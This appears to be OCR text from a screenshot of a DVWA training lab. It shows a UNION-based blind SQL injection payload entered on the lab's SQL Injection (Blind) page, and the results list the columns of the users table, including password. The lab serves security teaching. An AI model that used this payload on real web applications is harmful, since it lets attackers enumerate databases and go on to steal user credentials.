 1 2 3 4 2 5:58
Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=%25'+and+1%3D0+union+select+table_name%2C+column_name+from+information_schema.columns+where+table_name+%3D+'users'
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user_id
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: first_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: last_name
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: user
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: password
ID: %' and 1=0 union select table_name, column_name from information_schema.columns where table_name = 'users' #
First name: users
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)